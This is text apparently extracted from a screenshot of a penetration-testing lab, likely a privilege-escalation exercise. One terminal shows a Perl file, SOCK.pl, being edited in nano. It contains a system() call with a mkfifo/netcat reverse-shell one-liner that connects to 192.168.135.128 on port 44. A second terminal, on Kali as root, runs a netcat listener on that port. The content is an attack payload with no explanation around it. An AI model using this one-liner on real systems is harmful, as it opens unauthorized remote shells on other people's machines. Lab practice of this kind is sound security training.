 root@kali: ~
test@privesc: /tmp 100x11
GNU nano 4.8 SOCK.pl
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.135.128 44 >/tmp/f")
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
root@kali: ~ 89x10
┌──(root💀kali)-[~]
└─# nc -lvp 44
listening on [any] 44 ...